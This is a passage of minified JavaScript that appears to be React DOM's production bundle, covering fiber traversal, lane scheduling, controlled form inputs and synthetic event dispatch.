`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Zl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?Ct(e):""}function Sd(e){switch(e.tag){case 5:return Ct(e.type);case 16:return Ct("Lazy");case 13:return Ct("Suspense");case 19:return Ct("SuspenseList");case 0:case 2:case 15:return e=Jl(e.type,!1),e;case 11:return e=Jl(e.type.render,!1),e;case 1:return e=Jl(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Bn:return"Fragment";case Vn:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Na:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case hu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function Ed(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function dn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Cd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Er(e){e._valueTracker||(e._valueTracker=Cd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Yr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return B({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ci(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=dn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=dn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?Co(e,n.type,t):n.hasOwnProperty("defaultValue")&&Co(e,n.type,dn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function _i(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function Co(e,n,t){if(n!=="number"||Yr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function Jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+dn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function _o(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(g(91));return B({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pi(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(g(92));if(_t(t)){if(1<t.length)throw Error(g(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:dn(t)}}function Ma(e,n){var t=dn(n.value),r=dn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ni(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Oa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Po(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Oa(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function $t(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Ia(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Ia(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function No(e,n){if(n){if(Pd[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(g(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(g(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(g(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(g(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function vu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(g(280));var n=e.stateNode;n&&(n=Sl(n),To(e.stateNode,e.type,n))}}function xa(e){qn?jn?jn.push(e):jn=[e]:qn=e}function Va(){if(qn){var e=qn,n=jn;if(jn=qn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function Ba(e,n){return e(n)}function Wa(){}function $a(e,n,t){if(ql)return e(n,t);ql=!0;try{return Ba(e,n,t)}finally{if(ql=!1,qn!==null||jn!==null)Wa(),Va()}}function Ht(e,n){var t=e.stateNode;if(t===null)return null;var r=Sl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(g(231,n,typeof t));return t}function Nd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(h){this.onError(h)}}function Ld(e,n,t,r,l,o,u,i,a){Mt=!1,Gr=null,Nd.apply(zd,arguments)}function Td(e,n,t,r,l,o,u,i,a){if(Ld.apply(this,arguments),Mt){if(Mt){var d=Gr;Mt=!1,Gr=null}else throw Error(g(198));Zr||(Zr=!0,Fo=d)}}function On(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ha(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(On(e)!==e)throw Error(g(188))}function Rd(e){var n=e.alternate;if(!n){if(n=On(e),n===null)throw Error(g(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(g(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(g(189))}}if(t.alternate!==r)throw Error(g(190))}if(t.tag!==3)throw Error(g(188));return t.stateNode.current===t?e:n}function Qa(e){return e=Rd(e),e!==null?Aa(e):null}function Aa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Aa(e);if(n!==null)return n;e=e.sibling}return null}function Id(e){if(Ue&&typeof Ue.onCommitFiberRoot==="function")try{Ue.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Vd(e){return e>>>=0,e===0?32:31-(Ud(e)/xd|0)|0}function Pt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Pt(i):(o&=u,o!==0&&(r=Pt(o)))}else u=t&~l,u!==0?r=Pt(u):o!==0&&(r=Pt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Te(n),l=1<<t,r|=e[t],n&=~l;return r}function Bd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Wd(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Te(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Bd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Mo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ga(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Te(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Te(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Te(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Za(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":rn=null;break;case"dragenter":case"dragleave":ln=null;break;case"mouseover":case"mouseout":on=null;break;case"pointerover":case"pointerout":Qt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":At.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Qd(e,n,t,r,l){switch(n){case"focusin":return rn=yt(rn,e,n,t,r,l),!0;case"dragenter":return ln=yt(ln,e,n,t,r,l),!0;case"mouseover":return on=yt(on,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Qt.set(o,yt(Qt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,At.set(o,yt(At.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=En(e.target);if(n!==null){var t=On(n);if(t!==null){if(n=t.tag,n===13){if(n=Ha(t),n!==null){e.blockedOn=n,ba(e.priority,function(){qa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Do(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Ur(e)&&t.delete(n)}function Ad(){Oo=!1,rn!==null&&Ur(rn)&&(rn=null),ln!==null&&Ur(ln)&&(ln=null),on!==null&&Ur(on)&&(on=null),Qt.forEach(Fi),At.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Oo||(Oo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Ad)))}function Kt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),on!==null&&gt(on,e),Qt.forEach(n),At.forEach(n);for(t=0;t<be.length;t++)r=be[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<be.length&&(t=be[0],t.blockedOn===null);)es(t),t.blockedOn===null&&be.shift()}function Kd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=1,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function Xd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=4,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function ku(e,n,t,r){if(jr){var l=Do(e,n,t,r);if(l===null)lo(e,n,r,br,t),Ri(e,r);else if(Qd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Hd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&Ja(o),o=Do(e,n,t,r),o===null&&lo(e,n,r,br,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Do(e,n,t,r){if(br=null,e=vu(r),e=En(e),e!==null)if(n=On(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ha(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return br=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Od()){case yu:return 1;case Xa:return 4;case Jr:case Dd:return 16;case Ya:return 536870912;default:return 16}default:return 16}}function ts(){if(xr)return xr;var e,n=Su,t=n.length,r,l="value"in nn?nn.value:nn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return xr=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function zr(){return!0}function Mi(){return!1}function he(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?zr:Mi,this.isPropagationStopped=Mi,this}return B(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=zr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=zr)},persist:function(){},isPersistent:zr}),n}function op(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=lp[e])?!!n[e]:!1}function Cu(){return op}function ls(e,n){switch(e){case"keyup":return hp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function yp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return xi=!0,Ui;case"textInput":return e=n.data,e===Ui&&xi?null:e;default:return null}}function gp(e,n){if(Wn)return e==="compositionend"||!_u&&ls(e,n)?(e=ts(),xr=Su=nn=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Vi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!wp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){xa(r),n=el(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function kp(e){ys(e,0)}function wl(e){var n=Qn(e);if(Ra(n))return e}function Sp(e,n){if(e==="change")return n}function Bi(){Dt&&(Dt.detachEvent("onpropertychange",as),Xt=Dt=null)}function as(e){if(e.propertyName==="value"&&wl(Xt)){var n=[];us(n,Xt,e,vu(e)),$a(kp,n)}}function Ep(e,n,t){e==="focusin"?(Bi(),Dt=n,Xt=t,Dt.attachEvent("onpropertychange",as)):e==="focusout"&&Bi()}function Cp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Xt)}function _p(e,n){if(e==="click")return wl(n)}function Pp(e,n){if(e==="input"||e==="change")return wl(n)}function Np(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Yt(e,n){if(Fe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!vo.call(n,l)||!Fe(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function $i(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Yr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Yr(e.document)}return n}function Pu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function zp(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Pu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=$i(t,o);var u=$i(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Hi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||$n==null||$n!==Yr(r)||(r=$n,("selectionStart"in r)&&Pu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),It&&Yt(It,r)||(It=r,r=el(Io,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=$n)))}function Lr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function kl(e){if(to[e])return to[e];if(!Hn[e])return e;var n=Hn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function mn(e,n){vs.set(e,n),Mn(n,[e])}function Ai(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Td(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function O(e,n){var t=n[Qo];t===void 0&&(t=n[Qo]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Gt(e){if(!e[Tr]){e[Tr]=!0,Pa.forEach(function(t){t!=="selectionchange"&&(Tp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Tr]||(n[Tr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Kd;break;case 4:l=Xd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=En(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}$a(function(){var d=o,h=vu(t),y=[];e:{var m=vs.get(e);if(m!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=ip;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Oi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Zd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=cp;break;case ds:case ps:case ms:S=jd;break;case hs:S=dp;break;case"scroll":S=Yd;break;case"wheel":S=mp;break;case"copy":case"cut":case"paste":S=ep;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Ii}var w=(n&4)!==0,M=!w&&e==="scroll",c=w?m!==null?m+"Capture":null:m;w=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,c!==null&&(k=Ht(s,c),k!=null&&w.push(Zt(s,k,p)))),M)break;s=s.return}0<w.length&&(m=new S(m,E,null,t,h),y.push({event:m,listeners:w}))}}if((n&7)===0){e:{if(m=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",m&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(En(E)||E[Ae]))break e;if(S||m){if(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=d,E=E?En(E):null,E!==null&&(M=On(E),E!==M||E.tag!==5&&E.tag!==6))E=null}else S=null,E=d;if(S!==E){if(w=Oi,k="onMouseLeave",c="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")w=Ii,k="onPointerLeave",c="onPointerEnter",s="pointer";if(M=S==null?m:Qn(S),p=E==null?m:Qn(E),m=new w(k,s+"leave",S,t,h),m.target=M,m.relatedTarget=p,k=null,En(h)===d&&(w=new w(c,s+"enter",E,t,h),w.target=p,w.relatedTarget=M,k=w),M=k,S&&E)n:{w=S,c=E,s=0;for(p=w;p;p=Un(p))s++;p=0;for(k=c;k;k=Un(k))p++;for(;0<s-p;)w=Un(w),s--;for(;0<p-s;)c=Un(c),p--;for(;s--;){if(w===c||c!==null&&w===c.alternate)break n;w=Un(w),c=Un(c)}w=null}else w=null;S!==null&&Ki(y,m,S,w,!1),E!==null&&M!==null&&Ki(y,M,E,w,!0)}}}e:{if(m=d?Qn(d):window,S=m.nodeName&&m.nodeName.toLowerCase(),S==="select"||S==="input"&&m.type==="file")var _=Sp;else if(Vi(m))if(is)_=Pp;else{_=Cp;var P=Ep}else(S=m.nodeName)&&S.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=_p);if(_&&(_=_(e,d))){us(y,_,t,h);break 